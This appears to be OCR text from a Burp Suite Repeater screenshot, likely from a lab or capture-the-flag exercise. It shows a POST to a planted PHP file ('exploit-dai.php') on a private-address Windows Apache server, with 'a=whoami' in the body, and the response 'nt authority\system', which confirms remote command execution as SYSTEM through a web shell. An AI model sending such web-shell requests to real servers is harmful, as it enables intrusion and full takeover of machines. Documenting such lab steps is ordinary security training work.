 Dashboard Target Proxy
Repeater Sequencer Decoder Comparer Logger Extender
2 × 1 ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /web/exploit-dai.php HTTP/1.1
2 Host: 10.200.84.150
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 12
11
12 a=whoami
13
14 S
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 27 Jun 2022 09:32:26 GMT
3 Server: Apache/2.2.22 (Win32) mod_ssl/2.2.22 OpenSSL/0.9.8u mod_wsgi/3.3
Python/2.7.2 PHP/5.4.3
4 X-Powered-By: PHP/5.4.3
5 Content-Length: 26
6 Connection: close
7 Content-Type: text/html
8
9 "nt authority\system
10 "
11